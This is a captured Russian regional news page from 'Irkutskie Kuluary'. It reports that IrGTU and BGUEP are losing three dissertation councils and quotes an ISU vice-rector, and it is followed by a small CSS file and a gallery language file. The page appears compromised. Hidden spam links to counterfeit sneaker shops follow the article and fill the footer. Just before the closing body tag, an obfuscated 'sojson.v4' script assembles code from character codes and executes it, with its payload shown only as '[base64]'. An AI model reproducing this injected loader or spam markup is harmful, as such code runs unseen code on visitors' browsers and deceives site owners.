

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kuluars.info/stati/trekh-dissertatsionnykh-sovetov-lishatsya-v-sovokupnosti-irgtu-i-bguep.html
body_size: 8330
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" slick-uniqueid="3"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
	<head>
      <meta name="google-site-verification" content="TrsWVbIx1xRyQWwGbZMvFcFP3PhRq-qTDyfqtWtPgQw" />
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.3/jquery.min.js" type="text/javascript"></script>
		  <base href="https://kuluars.info/stati/trekh-dissertatsionnykh-sovetov-lishatsya-v-sovokupnosti-irgtu-i-bguep.html" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="rights" content="Актив-Медиа" />
  <meta name="og:type" content="article" />
  <meta name="og:image" content="https://kuluars.info/images/26666.jpg" />
  <meta name="og:title" content="Трех диссертационных советов лишатся в совокупности ИрГТУ и БГУЭП " />
  <meta name="og:description" content="На три диссертационных совета в совокупности станет меньше в Иркутском государственном техническом университете и Байкальском государственном университете экономики и права в Приангарье. Приказ о прек" />
  <meta name="generator" content="Joomla! - Open Source Content Management" />
  <title>Трех диссертационных советов лишатся в совокупности ИрГТУ и БГУЭП  - Иркутские Кулуары</title>
  <link href="/templates/irkutskkuluars/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
  <link href="https://kuluars.info/component/search/?Itemid=144&amp;catid=8&amp;id=5029&amp;format=opensearch" rel="search" title="Искать Иркутские Кулуары" type="application/opensearchdescription+xml" />
  <link rel="stylesheet" href="/components/com_jcomments/tpl/default/style.css?v=3002" type="text/css" />
  <link rel="stylesheet" href="https://kuluars.info/plugins/content/jllike/js/buttons.css" type="text/css" />
  <script src="/components/com_jcomments/js/jcomments-v2.3.js?v=12" type="text/javascript"></script>
  <script src="/components/com_jcomments/libraries/joomlatune/ajax.js?v=4" type="text/javascript"></script>
  <script src="https://kuluars.info/plugins/content/jllike/js/buttons.js?5" type="text/javascript"></script>
  <script src="/media/system/js/html5fallback.js" type="text/javascript"></script>
  <script type="text/javascript">
            var jllickeproSettings = {
                url : "http://kuluars.info",
                typeGet : "0",
                disableMoreLikes : 0,
                isCategory : 0,
                buttonsContayner : "",
                parentContayner : "div.jllikeproSharesContayner",
            };
  </script>

		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/style.css" />
		<link rel="stylesheet" type="text/css" href="/templates/irkutskkuluars/css/jquery.tooltip.css" />
		
		<script type="text/javascript" src="/templates/irkutskkuluars/scrollToTop.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/jquery.tooltip.min.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/easypaginate.js"></script>
		<script type="text/javascript" src="/templates/irkutskkuluars/yoxview/yoxview-init.js"></script>

		
		<script type="text/javascript">
			jQuery(document).ready(function ($) {
			
				$(".acc ul").hide();
				$(".acc h3:first").addClass("active");
				$(".acc ul:not(:first)").hide();
				$(".acc h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
				$(".acc2 ul").hide();
				$(".acc2 h3:first").addClass("active");
				$(".acc2 ul:not(:first)").hide();
				$(".acc2 h3").click(function(){
					$(this).next("ul").slideToggle("slow").siblings("ul:visible").slideUp("slow");
					$(this).toggleClass("active");
					$(this).siblings("h3").removeClass("active");
				});
			 
				$(".moduletable.acc2").prependTo("#jc");
			 
				$('.kul .nspArt').tooltip({bodyHandler: function(){return $(this).find('a')[0].innerHTML;},track: true, delay: 0, showURL: false, showBody: " - ", fade: 500});

								
				$("table a[href^='/stati']").addClass("select");
				
				$("#phocagallery.photo").yoxview({});
				$("#phocagallery.video").yoxview({allowInternalLinks: true });
				$(".random-image").yoxview({});
				$("#random-video").yoxview({allowInternalLinks: true })
				

			}); 
		</script>



	</head>
	<body>
		<a href="#" class="toTop right">вверх</a>
		<div id="mask"></div>
		<div class="site_bg_r"><div class="site_bg">
		
			<div class="head">
			<div id="girl"></div>
				<div class="head_sep"></div>
				<div class="content">
					
					<div class="logo"><a href="/"><img src="/templates/irkutskkuluars/images/logo.png"></a></div>
					<div class="slogan"><a href="/"><img src="/templates/irkutskkuluars/images/slogan.png"></a></div>
					<div class="column"></div>
					<a href="/"><div class="home"></div></a>
					<a href="/aktsii"><div class="stock"></div></a>
					<a href="/zhurnal-irkutskie-kuluary/"><div class="magazine"></div></a>
					<a href="/kuluaritsy/"><div class="kuluariytsy"></div></a>
					<div class="weather"><i><b>Сегодня: 17.01.26<br></b></i></div>
					<div class="chair"></div>
					<div class="human">		<div class="moduletable">
						
<div class="random-image">
<img src="/images/humans/7.png" alt="7.png" width="244" height="318" /></div>
		</div>
	</div>
					<div id="adult"></div>
				</div>
				<div class="chair_s"><div class="block"><div class="image"></div></div></div>
			</div>  
			<div class="container">
				<div class="left">
					<div class="content">
						<div class="forged"></div> 
						<div class="sch">
							<div class="chain"></div>
							<div class="search">
	<form action="/stati.html" method="post" class="form-inline">
		<label for="mod-search-searchword" class="element-invisible">Искать...</label> <input name="searchword" id="mod-search-searchword" maxlength="200"  class="inputbox search-query" type="search" size="20" placeholder="Поиск..." /><br /> <input type="image" alt="Искать" class="button" src="/templates/irkutskkuluars/images/searchButton.gif" onclick="this.form.searchword.focus();"/>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="243" />
	</form>
</div>

						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/kuluary-eto"><img src="/templates/irkutskkuluars/images/kuluars.gif"></a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/foto">
								<img src="/templates/irkutskkuluars/images/photo.gif">
							</a>
						</div>
						<div class="link">
							<div class="chain"></div>
							<a href="/video"><img src="/templates/irkutskkuluars/images/video.gif"></a>
						</div>
						<img class="sep" src="/templates/irkutskkuluars/images/menu_sep.png">
						

								<div class="moduletable">
						<div class="bannergroup">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1.html" target="_blank"
							title="Студия политической рекламы">
							<img
								src="https://kuluars.info/images/banners/spr.png"
								alt="Студия политической рекламы"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/2.html" target="_blank"
							title="Город">
							<img
								src="https://kuluars.info/images/banners/gorod.png"
								alt="Город"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/3.html" target="_blank"
							title="Сибирские новости">
							<img
								src="https://kuluars.info/images/banners/sibnovosti.png"
								alt="Сибирские новости"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/5.html" target="_blank"
							title="Байкал 24">
							<img
								src="https://kuluars.info/images/banners/b2400000.jpg"
								alt="Байкал 24"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																															<a
							href="/component/banners/click/4.html" target="_blank"
							title="The One">
							<img
								src="https://kuluars.info/images/banners/theone.png"
								alt="The One"
								width ="150"															/>
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div>
	
					</div> 	
				</div>
				<div class="center">
					<div class="content">
							
						
						
						<!-- Begin Content -->
						<div class="item-page">

	<h2>
			<a href="/stati/trekh-dissertatsionnykh-sovetov-lishatsya-v-sovokupnosti-irgtu-i-bguep.html">
		Трех диссертационных советов лишатся в совокупности ИрГТУ и БГУЭП </a>
		</h2>





	<dl class="article-info">
	<dt class="article-info-term">Подробности</dt>
	<dd class="create">
	Создано: 03.08.2014 06:51	</dd>
	<dd class="hits">
	Просмотров: 1524	</dd>
	</dl>



<div class="img-fulltext-left">
<img src="/images/26666.jpg" alt=""/>
</div>
<p>На три диссертационных совета в совокупности станет меньше в Иркутском государственном техническом университете и Байкальском государственном университете экономики и права в Приангарье. Приказ о прекращении их деятельности был подписан министерством образования и науки РФ. В частности, прекратят свою работу два диссовета ИрГТУ – по экономическим и техническим наукам. В то же время БГУЭП лишится диссертационного совета по экономике. Всего по России будут ликвидированы 408 диссоветов, сообщает РИА IrkutskMedia.</p>
<p> </p>
<p>Между тем прекращение деятельности диссоветов не коснулось Иркутского государственного университета. На данный момент в ИГУ действуют шесть диссертационных советов, имеющих право проводить защиты докторских и кандидатских диссертаций. В состав советов в основном входят ведущие специалисты Иркутского государственного университета, в них также представлены ученые Иркутского научного центра СО РАН и сотрудники других вузов города. </p>
<p> </p>
<p>По словам проректора по научной работе ИГУ, доктора химических наук, профессора Александра Шмидта, угроза закрытия или приостановки деятельности диссоветов существовала всегда.</p>
<p> </p>
<p>«Безусловно, система аттестации научных кадров требует срочной модернизации из-за низкого качества защищаемых диссертаций. Однако мне кажется, что сокращение числа диссертационных советов не может быть основной мерой модернизации. При закрытии уже существующих советов я бы вообще не руководствовался такими мотивами, как количество советов по одной специальности в стране или регионе (городе), количеством защит, которые провел тот или иной совет за год и тому подобное. Диссертационный совет, члены которого работают в нем на общественных началах, не требует больших финансовых затрат от организации, при которой он функционирует. Государство вообще ничего не тратит на их содержание. Если организация считает для себя возможным с финансовой точки зрения иметь диссертационный совет, я не вижу ничего плохого даже в так называемых "спящих" советах, где защиты диссертаций не проводятся длительное время. Как мне кажется, основаниями для закрытия советов могут быть только недостаточная квалификация его членов или плохое качество работы, – рассказал Александр Шмидт.</p><span class="keys_words"><a class="links_good_rands" href="https://www.eurostars-eureka.eu/cacsshop/adidas-yeezy-boost-350-v2-yecher/">one stop adidas tutorial youtube free music 350 V2 "Fade" Release Details</a></span>				<div class="jllikeproSharesContayner jllikepro_5029">
				<input type="hidden" class="link-to-share" id="link-to-share-5029" value="http://kuluars.info/stati/trekh-dissertatsionnykh-sovetov-lishatsya-v-sovokupnosti-irgtu-i-bguep.html"/>
				<input type="hidden" class="share-title" id="share-title-5029" value="Трех диссертационных советов лишатся в совокупности ИрГТУ и БГУЭП "/>
				<input type="hidden" class="share-image" id="share-image-5029" value="https://kuluars.info/images/26666.jpg"/>
				<input type="hidden" class="share-id" value="5029"/>
				<div class="event-container" >
				<div class="likes-block_right">					<a title="FaceBook" class="like l-fb" id="l-fb-5029">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Вконтакте" class="like l-vk" id="l-vk-5029">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Twitter" class="like l-tw" id="l-tw-5029">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Одноклассники" class="like l-ok" id="l-ok-5029">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Google+" class="like l-gp" id="l-gp-5029">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Мой мир" class="like l-ml" id="l-ml-5029">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="LinkedIn" class="like l-ln" id="l-ln-5029">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>					<a title="Pinterest" class="like l-pinteres" id="l-pinteres-5029">
					<i class="l-ico"></i>
					<span class="l-count"></span>
					</a>						<div>
							<a rel="nofollow" style="text-decoration:none; color: #c0c0c0; font-family: arial,helvetica,sans-serif; font-size: 5pt; " target="_blank" href="http://joomline.ru/rasshirenija/plugin/jllike.html">Social Like</a>
						</div>
					</div>
				</div>
			</div>
<br><br>Актив-Медиа

	
<script type="text/javascript">
<!--
var jcomments=new JComments(5029, 'com_content','/component/jcomments/');
jcomments.setList('comments-list');
//-->
</script>
<div id="jc">
<div id="comments"></div>
<h4>Добавить комментарий</h4>
<a id="addcomments" href="#addcomments"></a>
<form id="comments-form" name="comments-form" action="javascript:void(null);">
<p>
	<span>
		<input id="comments-form-name" type="text" name="name" value="" maxlength="20" size="22" tabindex="1" />
		<label for="comments-form-name">Имя</label>
	</span>
</p>
<p>
	<span>
		<textarea id="comments-form-comment" name="comment" cols="65" rows="8" tabindex="5"></textarea>
	</span>
</p>
<p>
	<span>
		<img class="captcha" onclick="jcomments.clear('captcha');" id="comments-form-captcha-image" src="/component/jcomments/captcha/75816.html" width="121" height="60" alt="Защитный код" /><br />
		<span class="captcha" onclick="jcomments.clear('captcha');">Обновить</span><br />
		<input class="captcha" id="comments-form-captcha" type="text" name="captcha_refid" value="" size="5" tabindex="6" /><br />
	</span>
</p>
<div id="comments-form-buttons">
	<div class="btn" id="comments-form-send"><div><a href="#" tabindex="7" onclick="jcomments.saveComment();return false;" title="Отправить (Ctrl+Enter)">Отправить</a></div></div>
	<div class="btn" id="comments-form-cancel" style="display:none;"><div><a href="#" tabindex="8" onclick="return false;" title="Отменить">Отменить</a></div></div>
	<div style="clear:both;"></div>
</div>
<div>
	<input type="hidden" name="object_id" value="5029" />
	<input type="hidden" name="object_group" value="com_content" />
</div>
</form>
<script type="text/javascript">
<!--
function JCommentsInitializeForm()
{
	var jcEditor = new JCommentsEditor('comments-form-comment', true);
	jcEditor.addCounter(1000, 'Осталось:', ' символов', 'counter');
	jcomments.setForm(new JCommentsForm('comments-form', jcEditor));
}

if (window.addEventListener) {window.addEventListener('load',JCommentsInitializeForm,false);}
else if (document.addEventListener){document.addEventListener('load',JCommentsInitializeForm,false);}
else if (window.attachEvent){window.attachEvent('onload',JCommentsInitializeForm);}
else {if (typeof window.onload=='function'){var oldload=window.onload;window.onload=function(){oldload();JCommentsInitializeForm();}} else window.onload=JCommentsInitializeForm;} 
//-->
</script>
<div id="comments-footer" align="center"><a rel="nofollow" href="http://www.joomlatune.ru" title="JComments" target="_blank">JComments</a></div>
</div></div>

						<!-- End Content -->
						
					</div>
							<div class="moduletable random">
						
	<div id="modRandomArticle90" class="random-article-wrapper  random">

									
										
						<div class="random-article  ">

				

		
			<div class="introtext">
			
		<p style="text-align: center;">"ЕСЛИ Б «КУЛУАРОВ» НЕ БЫЛО, ИХ СТОИЛО БЫ ПРИДУМАТЬ. МЫ ЖЕ НА ВАШИХ МАТЕРИАЛАХ СТУДЕНТОВ УЧИМ!"</p>
<p style="text-align: center;"><br />Юрий Зуляр, доктор исторических наук, зав. кафедрой политологии и отечественной истории исторического факультета ИГУ</p>		</div>
		
		
		
			
		</div>
											
												
		
	</div>

		</div>
	
					<div class="clear"></div>
				</div>
				<div class="right">
					<div class="content">
								<div class="moduletable">
							<h3>Обсуждения</h3>
						<ul class="jcomments-latest">
	
			<li><a href="/stati/i-snova-o-khokku.html#comment-155072">
				<h4>
							И снова о хокку!					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				С интервью на книгу открывается несколько иной взгляд. Как инструкция по применению)) Молодцы!							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/sozvezdie-otorogo-ni-to-ne-videl.html#comment-154435">
				<h4>
							«Созвездие, ĸоторого ниĸто не видел»					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Рассказ безумно понравился, затронул нотки души ❤️							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/novye-vremena-trebuyut-novykh-podkhodov.html#comment-143505">
				<h4>
							Новые времена требуют новых подходов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Очень жаль. очень. Много слышал об этой газете и ее коллективе. И о редакторе тоже. Суметь на пустом ...							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/kuluarnik-prodolzhenie.html#comment-143504">
				<h4>
							Кулуарник. Продолжение…					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Чувствуется атмосфера! В следующий раз обязательно приду. Люблю искреннее творчество - не на продажу.							</div>
		</div>

				</a>
	</li>
			<li><a href="/stati/borzost-gordost-millenialov.html#comment-143503">
				<h4>
							Борзость - гордость миллениалов					</h4>
		
		
				
		<div class="comment rounded ">
					<div>
				Сергей как всегда хорош конечно! Ему надо сборник реплик выпустить. Зашло бы народу							</div>
		</div>

		</a>
	</li>
		</ul>

		</div>
			<div class="moduletable">
							<h3>Мысли напрокат</h3>
						
<div class="random-image">
<a href="/images/new/random/i34.jpg"><img src="/images/new/random/i34.jpg" alt="i34.jpg" width="208" /></a>

</div>
		</div>
	
						
					</div>
				</div>
			</div>
			<div class="clear"></div>
			<div class="footer">
				<div class="bg"><a class="keys_words" href="https://tgkb5.ru/index.php/ecfbdgashop/women/sport-otdyh/losiny/45668792-losiny-adidas-original">Лосины adidas {original} — цена 299 грн в каталоге Лосины ✓ Купить женские вещи по доступной цене на Шафе , Украина #45668792 , Чоловічі Adidas парки оригінал
</a><br/><a class="keys_words" href="https://www.ietp.com/fr/dfejcashop/">nike air jordan 1 outlet
</a><br/><a class="keys_words" href="https://www.schaferandweiner.com/cfajbwshop/mz/p/sneakers-with-logo-heron-preston-shoes-1535576">SchaferandweinerShops Mozambique - Boots Groov-Y Winter - Jordan Air Jordan 1 Rebel XXX OG sneakers Heron Preston
</a><br/><a class="keys_words" href="/dcbfxshop">nike air foamposite one anthracite for christmas 2023</a><br/><a class="keys_words" href="/dcbbddzshop">nike sb rugged track pants black</a><br/><a class="keys_words" href="/dcbbhfvshop">tibet logo 6 panel cap</a><br/>
					<span>Редакция журнала "Иркутские кулуары": тел.: +7 (902) 5151 900<br>e-mail: kuluars.info@yandex.ru</span>

						<div class="banner">

						</div>
						<div style="display:none;">
						</div>

				</div>
			</div>
		</div></div>
		<div id="tooltip" style="display: none;"><h3></h3><div class="body"></div><div class="url"></div></div>
	<script>['sojson.v4']["\x66\x69\x6c\x74\x65\x72"]["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"](((['sojson.v4']+[])["\x63\x6f\x6e\x73\x74\x72\x75\x63\x74\x6f\x72"]['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65']['\x61\x70\x70\x6c\x79'](null,"[base64]"['\x73\x70\x6c\x69\x74'](/[a-zA-Z]{1,}/))))('sojson.v4');</script><span class='416c9'></span></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://kuluars.info/templates/irkutskkuluars/css/jquery.tooltip.css
body_size: 200
content:
#tooltip {
	position: absolute;
	z-index: 3000;
	border: 2px solid #017dc7;
	background-color: #e4f1f9;
	padding: 3px;
	opacity: 0.85;
	font: 18px Arial;
	font-weight: bold;
	color: #018dd2;
}
#tooltip h3, #tooltip div { margin: 0; }


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://kuluars.info/templates/irkutskkuluars/yoxview/lang/en.js
body_size: 605
content:
{
    "Direction" : "ltr",
    "Close" : "Закрыть",
    "Help" : "Помощь",
    "FirstImage" : "К первому изображению",
    "LastImage" : "К последнему изображению",
    "StartStopSlideShow" : "Начать/Приостановить слайдшоу",
    "Pause" : "Приостановить",
    "Play" : "Начать",
    "Prev" : "Пред.",
    "PinInfo" : "Pin info",
    "UnpinInfo" : "Unpin info",
    "Next" : "Следующая",
    "PrevImage" : "Предыдущее изображение",
    "NextImage" : "Следующее изображение",
    "Loading" : "Загрузка",
    "CloseHelp" : "Закрыть помощь",  
    "HelpText" : "Управлять галерей можно с помощью клавиатуры:<br/><br/>ЛЕВАЯ/ПРАВАЯ СТРЕЛОЧКИ: Пред./Следующее<br/>ПРОБЕЛ: Следующее<br/>ENTER: Старт/Стоп слайдшоу<br/>ESCAPE: Закрыть галерею<br/>HOME/END: Первое/Последнее изображение<br/>H - Открыть панель помощи",
    "Slideshow" : "Начать",
    "OriginalContext": "View in original context"
}